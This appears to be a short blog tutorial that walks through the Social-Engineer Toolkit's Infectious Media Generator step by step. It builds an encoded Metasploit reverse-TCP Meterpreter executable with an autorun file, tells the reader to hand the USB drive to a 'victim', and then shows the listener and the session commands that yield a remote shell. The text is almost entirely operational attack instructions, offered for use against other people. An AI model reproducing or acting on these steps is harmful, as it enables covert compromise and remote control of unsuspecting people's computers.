ATTACK NAME : INFECTIOUS MEDIA GENRATOR ATTACK
ATTACKING OS : ALL WINDOWS OS
THIS TECHNIQUE MOSTLY USED TO INFECT UR VICTIM USING EXECUTEABLE FILES FROM USB DEVICES. BECAUSE NOW A DAYS THE PEOPLE MOSTLY USE THE USB DEVICES TO TRANSFER DATA SO THAT'S THE REASON FOR BORN OF THE SOCIAL ENGINEERING ATTACK.
IN THIS TUTORIAL I HACKED MY OWN WINDOWS XP SP2 MACHINE..
OPEN SET TOOLKIT.
SELECT OPTION "1" => SOCIAL- ENGINEERING ATTACKS
SELECT OPTION 3 => INFECTIOUS MEDIA GENERATOR
SELECT OPTION 2 => STANDARD METASPLOIT EXECUTABLE
IT WANTS UR IP FOR REVERSE CONNECT TO UR PC..
JUST PUT UR IP ADDRESS MINE IS 192.168.152.132 SO I PUT IT THERE.
SELECT OPTION 2 => WINDOWS REVERSE_TCP METERPRETER
FOR ENECRYPT UR EXECUTABLE FILE USE ANY OF THE I WILL USE THE
2).SHIKATA_GA_NAI
BUT ALTERNATIVE U CAN ALSO USE THE 15 AND 16 OPTION THEY ARE ALSO GOOD TO DO THE WORK...
AFTER THAT IT WANTS A PORT TO CONNECT..
I M USING THE 1234 AS A PORT...BUT U CAN USE UR OWN..
AFTER ADDING PORT THE EXECUTABLE FILE AND THE AUTORUN FILE CREATED...
U CAN GO TO THE DIRECTORY IN THE KALI LINUX SO U CAN GOT UR FILES WHICH U HAVE CREATE TO DO THIS ATTACK...
JUST SEND THIS TO FILE TO USB AND GIVE UR VICTIM .

NOW IT'S TIME TO LISTENING SO PUT "YES" AND ENETR U GOT A LISTENING SESSION.
NOW THE HANDLER IS START AND WAIT FOR THE VICTIMS ACTION.
YEAH THE VICTIM HAS ENTER THE USB IN HIS MACHINE AND THAT WHY U GOT THE SESSION 1 THERE...
ENETR THE COMMAND TO GET LIST OF OPEN SESSIONS.
COMMAND : sessions -l
TO SELECT AND START THE SESSION JUST ENTER THE COMMAND ON TERMINAL.
COMMAND : sessions -i ID
USE ANOTHER COMMAND TO SEE WHICH WINDOWS OS VERSION VICTIM IS USING
COMMAND : sysinfo
TO GET A SHELL FROM THE VICTIMS PC U NEED TO ENTER THE COMMAND.
COMMAND : shell


















0 comments:
Post a Comment